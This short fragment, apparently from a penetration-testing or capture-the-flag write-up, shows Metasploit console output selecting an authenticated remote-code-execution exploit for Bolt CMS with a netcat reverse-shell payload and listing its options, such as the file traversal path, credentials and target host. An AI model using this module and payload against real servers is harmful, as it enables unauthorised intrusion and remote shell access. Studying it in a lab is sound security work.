 msf5 > use 31
[*] Using configured payload cmd/unix/reverse_netcat
msf5 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0
.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host